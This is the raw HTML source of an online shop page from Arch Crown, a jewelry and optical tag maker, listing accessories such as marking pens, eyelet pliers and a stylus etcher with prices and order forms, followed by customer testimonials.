<link rel="icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" />
<meta name="msapplication-TileImage" content="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" />
    <style>
        .woocommerce .blockUI.blockOverlay:before,
        .woocommerce .loader:before {

            height: 1em;
            width: 1em;
            position: absolute;
            top: 50%;
            left: 50%;
            margin-left: -.5em;
            margin-top: -.5em;
            display: block;
            content: "";
            -webkit-animation: none;
            -moz-animation: none;
            animation: none;
            background-color: rgba(189, 230, 237, 0.7);
            background-image: url('https://archcrown.com/wp-content/themes/archcrown-n/assets/images/software_loading.gif') !important;
            background-position: center center;
            background-size: cover;
            line-height: 1;
            text-align: center;
            font-size: 2em;
        }
    </style>
    <style>
        .cart_icon {
            /* color: black; */
            margin-left: 20px;
            display: flex;
            flex-direction: column-reverse;
            align-items: center;
            margin-bottom: 20px;
        }

        .count {
            background-color: black;
            color: #fff;
            border: 2px solid;
            border-radius: 15px;
            width: 25px;
            height: 25px;
            line-height: 1.4;
            text-align: center;
        }
    </style>
    <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
    


</head>

<body>
    <div id="myOverlay" class="overlay">
        <span class="closebtn" onclick="closeSearch()" title="Close Overlay">x</span>
        <div class="overlay-content">
            <form action="https://archcrown.com/">
                <input type="text" placeholder="Search Here.." name="s" value="">
                <button type="submit" class="search_btn_slide"><i class="fa fa-search"></i></button>
            </form>
        </div>
    </div>
    <section class="main-wrapper">
        <div class="top_Wrapper">
            <div class="container top_menu_container">
                <div class="top-social">
                                                                                </div>
                <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-right-anchor"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://archcrown.com/trade-show-schedule/">Trade Show Schedule</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://archcrown.com/support/">Support</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://archcrown.com/software-affilates/">Software Affiliates</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://archcrown.com/contact/">Contact Us</a></li>
</ul></div>            </div>
        </div>
        <div class="container-fluid p-0">
            <div class="container">
                <nav class=" bg-header navbar navbar-expand-md nav_parent">
                                        <a class="navbar-brand" href="https://archcrown.com">
                        <span class="header-logo">
                            <img src="https://archcrown.com/wp-content/uploads/2022/09/Arch-Crown-Logo-Since-1907-Website.jpg" class="img-fluid logo" alt="" srcset="">
                        </span></a>
                    <div class="btn_tog">
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="navbar-toggler-icon"><img src="https://archcrown.com/wp-content/themes/archcrown-n/assets/images/menu-icon.png" width="25" height="18" alt=""></span>
                        </button>
                        <li class="search_btn large_secreen" style="list-style: none;">
                            <a href="" id="search_btn"> <i class='bx bx-search-alt-2' style="color:black; margin-left: 20px;"></i></a>
                        </li>
                    </div>
                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="navbar-nav nav-wrapper-one"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://archcrown.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://archcrown.com/about/">About Us</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://archcrown.com/jewelrytagsandlabels/">Jewelry Tags/Labels</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://archcrown.com/optical-tags/">Optical Tags/Labels</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://archcrown.com/catalog-request/">Catalog Request</a></li>
</ul></div>                        <li class="cart_btn" style="list-style: none;">
                            <a href="https://archcrown.com/cart" id="cart_btn"> <i class="fas fa-shopping-cart cart_icon" style="color:black; margin-left: 20px;"><span class="count">0</span></i></a>
                        </li>
                        <li class="search_btn small_screen" style="list-style: none;">
                            <a href="" id="search_btn_2"> <i class='bx bx-search-alt-2' style="color:black; margin-left: 20px;"></i></a>
                        </li>
                    </div>
                </nav>
            </div>
        </div>
    </section>
    <!-- <section class="">
                    <div class="container-fluid p-0">
                                    <div class="about_bread_crumb">
                        <h2>Accessories</h2>
                    </div>
                            </div>
            </section> -->
    <section class="">
        <div class="container-fluid p-0">
                            <div class="about_bread_crumb" style="display: none;">
                    <h2>Accessories</h2>
                </div>
                    </div>
                    <section class="about_bread_crumb">
                <div class="container">
                    <div class="row">
                        <div class="col-md-5 d-flex align-items-center">
                            <h2>Jewelry Tags/Labels</h2>
                        </div>
                                                    <div class="col-md-7 text-right">
                                                                    <h2 class="social-dist-text">Accessories <span class="breadcrumb_light"> </span></h2>
                                                                                                                                            <p class="jtl-para">
                                            Fine marking pens and the “PermaScribe” Stylus help identify and protect your jewelry. Eyelet pliers are to be used with eyelet-fast tags.                                        </p>
                                                                                                </div>
                                            </div>
                </div>
            </section>
            <section class="support_search_section">

                <div class="container">
                    <div class="row">


                        <div class="col-lg-12 col-md-12 col-sm-12">
                            <div class="search_right text-right">
                                <form action="https://archcrown.com/">
                                    <input type="text" name="s" value="">
                                    <button type="submit" class="search_btn_icon"><i class='bx bx-search-alt-2'></i></button>
                                    <!-- <i class='bx bx-search-alt-2'></i> -->
                                </form>
                            </div>
                        </div>
                    </div>
                </div>

            </section>

            </section>

    


    <style>
        .single_add_to_cart_button.button {
            visibility: visible;
            width: 137px;
            height: 45px;
            border-radius: 25px;
            background-color: #007f97;
            border: none;
            outline: none;
            line-height: 45px;
            color: #f7f6f7;
            margin-right: 70px;
            text-align: center;
            margin-bottom: 20px;
            bottom: inherit !important;
        }

        @media (max-width:520px) {
            .single_add_to_cart_button.button {
                margin-bottom: -45px;
            }
        }




        .single_zero {
            width: 137px;
            height: 45px;
            border-radius: 25px;
            background-color: #007f97;
            border: none;
            outline: none;
            line-height: 45px;
            color: #f7f6f7;
            margin-right: 70px;
            text-align: center;
        }

        @media (max-width:767px) {
            .single_zero {
                margin-left: 73px;
            }
        }

        .single_zero:hover {
            background: transparent;
            border: 2px solid #007f97;
            color: #007f97 !important;
        }

        .single_add_to_cart_button.button:hover {
            background: transparent;
            border: 2px solid #007f97;
            color: #007f97 !important;
        }

        .qty .stock.in-stock {
            float: left;
        }

        .jewelry_list .qty input {
            margin-top: 0;
            position: relative;
            top: -30px;
            margin-left: 100px;
        }

        /* variation css start */
        .product_title.entry-title {
            display: none;
        }

        .price {
            display: none;
        }

        .qty_product_parent .screen-reader-text {
            display: none;
        }

        .qty_product_parent .quantity::before {
            content: "Quantity";
            left: 0;
            font-weight: 700;
            font-size: 15px;
            margin-left: 32px;

        }

        .jewelry_listjewelry_list_new .content .filter_section .form_group p {
            margin-left: 25px;
        }

        /* .quantity {
            margin-top: -18px;
        } */

        .qty_product_parent .qty {
            width: 45px;
            height: 30px;
            border-color: #11959d;
            outline: none;
            border: none;
            border: 2px solid #11959d;
        }

        .variations label {
            margin-bottom: 0px !important;
            margin-right: 0px;
        }

        .variations label::first-letter {
            text-transform: uppercase;
            /* font-size: 3em;
            font-weight: bold */
        }

        .variations select {

            appearance: none !important;
            outline: 0 !important;
            /* border: 0 !important; */
            box-shadow: none !important;
            flex: 1 !important;
            padding: 0 0.5em !important;
            color: #000 !important;
            /* background-color: green !important; */
            background-image: none !important;
            cursor: pointer !important;
            border-color: #007f97 !important;
            width: 145px;
            height: 28px;
            font-size: 14px;
            font-weight: 600px;
        }

        .variations {
            margin-top: 25px;
        }

        .variations tr {
            display: flex !important;
        }

        .value {
            display: flex !important;
        }

        .filter_section .form_group {
            /* float: right; */
            padding-left: 120px;
            margin-top: -35px;
        }

        /* pagination style start*/
        .pagination {
            justify-content: flex-end;
        }

        .current {
            background-color: #008097 !important;
            color: #fff !important;
            border-radius: 5px;
        }

        .page-link {
            background-color: transparent;
            border: none !important;
            color: #758190;
            margin-right: 20px;
        }

        .page-link:hover {
            background-color: #008097 !important;
            color: #fff !important;
            border-radius: 5px;
        }

        .page_top {
            padding-right: 0px;
        }

        .page_top .page-link {
            margin-right: 0px;
            margin-left: 20px;
        }

        .jewelry_list .content {
            padding: 10px;
            background-color: #fff;
            height: 123%;
        }

        .jewelry-li {
            margin-bottom: 8rem !important;
        }



        @media (max-width:767px) {
            .jewelry-li {
                margin-bottom: 12rem !important;
            }

            @media (max-width:520px) {
                .jewelry-li {
                    margin-bottom: 12rem !important;
                }


            }



            /* pagination style end */
            ins.highlight {
                text-decoration: none;
            }
    </style>

    <div class="container">

        <div class="col-sm-12 page_top ">
                        <div class="clear20"></div>
        </div>
    </div>
    <section class="jewelry_list jewelry_listjewelry_list_new ">

        <div class="container">
            <div class="row">
                                                            <div class="col-lg-12 col-md-12 mb-4 jewelry-li">
                            <div class="content ">

                                <div class="top_content">
                                                                        <a href="https://archcrown.com/product/fp-permanent-fine-marking-pen/">
                                        <div class="img_content">
                                            <img src="https://archcrown.com/wp-content/uploads/2022/05/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg" alt="">
                                        </div>
                                    </a>
                                                                        <div class="main_content">
                                        <h2>FP - PERMANENT FINE MARKING PEN</h2>
                                        <p> <span class="text-mute"></span></p>
                                        <p><span class="text-mute"></span></p>
                                    </div>

                                    <div class="filter_section qty_product_parent">
                                        <h1 class="product_title entry-title">Accessories</h1><p class="price">Price:<ins class="highlight" style="text-decoration: none;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span></ins></p>
<form class="variations_form cart" action="https://archcrown.com/product/fp-permanent-fine-marking-pen/" method="post" enctype='multipart/form-data' data-product_id="10730" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;BLACK&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.95,&quot;display_regular_price&quot;:3.95,&quot;image&quot;:{&quot;title&quot;:&quot;FP - PERMANENT FINE MARKING PEN 350x225&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg&quot;,&quot;alt&quot;:&quot;FP - PERMANENT FINE MARKING PEN 350x225&quot;,&quot;src&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg 350w, https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1-300x193.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 350px) 100vw, 350px&quot;,&quot;full_src&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg&quot;,&quot;full_src_w&quot;:350,&quot;full_src_h&quot;:225,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1-300x225.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:350,&quot;src_h&quot;:225},&quot;image_id&quot;:11746,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36843,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_color&quot;:&quot;BLUE&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.95,&quot;display_regular_price&quot;:3.95,&quot;image&quot;:{&quot;title&quot;:&quot;FP - PERMANENT FINE MARKING PEN 350x225&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg&quot;,&quot;alt&quot;:&quot;FP - PERMANENT FINE MARKING PEN 350x225&quot;,&quot;src&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg 350w, https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1-300x193.jpg 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 350px) 100vw, 350px&quot;,&quot;full_src&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1.jpg&quot;,&quot;full_src_w&quot;:350,&quot;full_src_h&quot;:225,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/archcrown.com\/wp-content\/uploads\/2022\/05\/FP-PERMANENT-FINE-MARKING-PEN-350x225-1-300x225.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:225,&quot;src_w&quot;:350,&quot;src_h&quot;:225},&quot;image_id&quot;:11746,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FP&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36845,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 lbs&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<th class="label"><label for="color">Color</label></th>
						<td class="value">
							<select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="BLACK" >BLACK</option><option value="BLUE" >BLUE</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_6969e4a8bf39d">FP - PERMANENT FINE MARKING PEN quantity</label>
		<input
			type="number"
			id="quantity_6969e4a8bf39d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Order Item</button>

	
	<input type="hidden" name="add-to-cart" value="10730" />
	<input type="hidden" name="product_id" value="10730" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<!-- <span class="sku_wrapper">SKU: <span class="sku">FP</span></span> -->

	
	
	
	
</div>
                                        <div class="form_group d-flex align-items-center um">
                                            <p><span class="var_price"> <ins class="highlight" style="text-decoration: none;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span></ins></span><span> each</span> </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-12 col-md-12 mb-4 jewelry-li">
                            <div class="content ">

                                <div class="top_content">
                                                                        <a href="https://archcrown.com/product/pb-pen-barrel/">
                                        <div class="img_content">
                                            <img src="https://archcrown.com/wp-content/uploads/2022/05/PB-PEN-BARREL-350x225-1.jpg" alt="">
                                        </div>
                                    </a>
                                                                        <div class="main_content">
                                        <h2>PB - PEN BARREL</h2>
                                        <p> <span class="text-mute">Ordering button-fast tags (B701-737)? They're easy to close by hand or with the end of pen barrel.</span></p>
                                        <p><span class="text-mute"></span></p>
                                    </div>

                                    <div class="filter_section qty_product_parent">
                                        <h1 class="product_title entry-title">Accessories</h1><p class="price">Price:<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></p>
	
	<form class="cart" action="https://archcrown.com/product/pb-pen-barrel/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6969e4a8c082a">PB - PEN BARREL quantity</label>
		<input
			type="number"
			id="quantity_6969e4a8c082a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="2754" class="single_add_to_cart_button button alt">Order Item</button>

			</form>

	
<div class="product_meta">

	
	
		<!-- <span class="sku_wrapper">SKU: <span class="sku">PB</span></span> -->

	
	
	
	
</div>
                                        <div class="form_group d-flex align-items-center um">
                                            <p><span class="var_price"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span><span> each</span> </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-12 col-md-12 mb-4 jewelry-li">
                            <div class="content ">

                                <div class="top_content">
                                                                        <a href="https://archcrown.com/product/pl-eyelet-plier/">
                                        <div class="img_content">
                                            <img src="https://archcrown.com/wp-content/uploads/2022/05/PL-EYELET-PLIER-350x225-2.jpg" alt="">
                                        </div>
                                    </a>
                                                                        <div class="main_content">
                                        <h2>PL- EYELET PLIERS</h2>
                                        <p> <span class="text-mute">Use with eyelet-fast tags (E501-E537).</span></p>
                                        <p><span class="text-mute"></span></p>
                                    </div>

                                    <div class="filter_section qty_product_parent">
                                        <h1 class="product_title entry-title">Accessories</h1><p class="price">Price:<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.20</bdi></span></p>
	
	<form class="cart" action="https://archcrown.com/product/pl-eyelet-plier/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6969e4a8c1cbd">PL- EYELET PLIERS quantity</label>
		<input
			type="number"
			id="quantity_6969e4a8c1cbd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="2731" class="single_add_to_cart_button button alt">Order Item</button>

			</form>

	
<div class="product_meta">

	
	
		<!-- <span class="sku_wrapper">SKU: <span class="sku">PL-1</span></span> -->

	
	
	
	
</div>
                                        <div class="form_group d-flex align-items-center um">
                                            <p><span class="var_price"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.20</bdi></span></span><span> each</span> </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-12 col-md-12 mb-4 jewelry-li">
                            <div class="content ">

                                <div class="top_content">
                                                                        <a href="https://archcrown.com/product/reroll/">
                                        <div class="img_content">
                                            <img src="https://archcrown.com/wp-content/uploads/2022/12/Roll-1inch-350x225-1.jpg" alt="">
                                        </div>
                                    </a>
                                                                        <div class="main_content">
                                        <h2>Reroll</h2>
                                        <p> <span class="text-mute">Reroll labels onto a 1" core. Please make sure the reroll quantity matches the label roll quantity you are purchasing. Meaning if you order 2 rolls of labels, you would choose a reroll quantity of 2. Rerolling is for customers using a thermal transfer printer that uses labels on a 1" core.</span></p>
                                        <p><span class="text-mute"></span></p>
                                    </div>

                                    <div class="filter_section qty_product_parent">
                                        <h1 class="product_title entry-title">Accessories</h1><p class="price">Price:<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></p>
	
	<form class="cart" action="https://archcrown.com/product/reroll/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6969e4a8c30b3">Reroll quantity</label>
		<input
			type="number"
			id="quantity_6969e4a8c30b3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="21013" class="single_add_to_cart_button button alt">Order Item</button>

			</form>

	
<div class="product_meta">

	
	
	
	
	
</div>
                                        <div class="form_group d-flex align-items-center um">
                                            <p><span class="var_price"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span><span> each</span> </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-12 col-md-12 mb-4 jewelry-li">
                            <div class="content ">

                                <div class="top_content">
                                                                        <a href="https://archcrown.com/product/sc-permascribe-stylus-etcher/">
                                        <div class="img_content">
                                            <img src="https://archcrown.com/wp-content/uploads/2022/05/SCSTYLUS.jpg" alt="">
                                        </div>
                                    </a>
                                                                        <div class="main_content">
                                        <h2>SC - "Permascribe" STYLUS (ETCHER)</h2>
                                        <p> <span class="text-mute">"Permascribe" for classic gold and classic silver coated plastic tags.</span></p>
                                        <p><span class="text-mute"></span></p>
                                    </div>

                                    <div class="filter_section qty_product_parent">
                                        <h1 class="product_title entry-title">Accessories</h1><p class="price">Price:<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.65</bdi></span></p>
	
	<form class="cart" action="https://archcrown.com/product/sc-permascribe-stylus-etcher/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6969e4a8c44f1">SC - &quot;Permascribe&quot; STYLUS (ETCHER) quantity</label>
		<input
			type="number"
			id="quantity_6969e4a8c44f1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
		<button type="submit" name="add-to-cart" value="2727" class="single_add_to_cart_button button alt">Order Item</button>

			</form>

	
<div class="product_meta">

	
	
		<!-- <span class="sku_wrapper">SKU: <span class="sku">SC</span></span> -->

	
	
	
	
</div>
                                        <div class="form_group d-flex align-items-center um">
                                            <p><span class="var_price"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.65</bdi></span></span><span> each</span> </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="col-sm-12">
                                                <div class="clear20"></div>
                    </div>
                                                </div>
        </div>
    </section>

<!-- What We Do section start is Here  -->
<style>
    @media(max-width:767px) {

        .footer_container {
            flex-direction: column;
        }
    }
</style>
<div id="what_we_do">


    <div id="footer-carousel" class="carousel slide carousel_parent" data-ride="carousel">
        <ol class="carousel-indicators  carousel_bottom">
                            <li data-target="#footer-carousel" data-slide-to="0" class="active"></li>
                            <li data-target="#footer-carousel" data-slide-to="1" class=""></li>
                            <li data-target="#footer-carousel" data-slide-to="2" class=""></li>
                            <li data-target="#footer-carousel" data-slide-to="3" class=""></li>
                            <li data-target="#footer-carousel" data-slide-to="4" class=""></li>
                    </ol>
        <div class="carousel-inner">
                            <div class="carousel-item active">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
                                    "We use Arch Crown static cling vinyl crystal wraps to protect the crystals on our watches during handling and shipping. They fit perfectly with no adhesives to worry about. We recommend them to anyone in the watch industry."                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Hartmut Kraft, President Chronoswiss of North America, Princeton, NJ                                    </a>
                                                                    </p>
                                <p>
                                    "Static cling vinyl wraps are an excellent product and helps us achieve a high degree of protection for our merchandise. Our customers are well served because we at Tourneau use this product."                                </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Sal Cacioppo, Senior Manager Tourneau, Inc., New York, NY                                    </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-2-static-cling-watch-wrap-510x370-1.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="carousel-item ">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
                                    "We tag all of our jewelry with a Journey Togetherâ„¢ tag & label set and they look fabulous. This was a huge promotion for one of our largest accounts and Arch Crown saved the day!"                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Rita Mora, Vice-President Weindling International LLC New York, NY                                    </a>
                                                                    </p>
                                <p>
                                                                    </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                                                            </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-3-coin-510x370-1.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="carousel-item ">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
                                    â€œLa Optica Alemana de Columbia, manifiesta su satisfaccion por el excellente servicio en la asesorÃ­a, elaboraciÃ³n y despacho prestados por Arch Crown...  un productâ€
â€œOptica Alemana of Columbia states their complete satisfaction with Arch Crown for the excellent service in printing the Op-Tagsâ„¢ and expediting their order.â€                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Ella Karpf, Manager  Optica Alemana, Bogota, Columbia                                    </a>
                                                                    </p>
                                <p>
                                                                    </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                                                            </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-1-op-tag-510x370-1.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="carousel-item ">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
                                    â€œMy experience with Arch Crown was great! I love the custom printed labels and have received many compliments on their look and design. The quality of your work went above and beyond my expectation.  I was pleased with the personal attention that was put into my custom order.  Your sales staff exceeded our expectations and weâ€™ll be happy to refer you to our clients.â€                                </p>
                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                        Neville Billimoria, Vice President Grandeur Creations, Inc., New York, NY                                    </a>
                                                                    </p>
                                <p>
                                                                    </p>

                                <p class="what_do_color">
                                                                            <a style="color: #d69c54">
                                                                            </a>
                                                                        </p>
                            </div>


                            <div class="col-md-5">
                                <div class="footer_slider_img">
                                    <img src="https://archcrown.com/wp-content/uploads/2022/05/bottom-banner-5-security-sensor-510x370-1.jpg" alt="" class="img-fluid right_image">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            <div class="carousel-item ">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-7">
                                <h3 class="text-uppercase font-weight-bold">
                                    What  Our                                        <span class="heading_color">Customers Say</span>

                                                                    </h3>
                                <p>
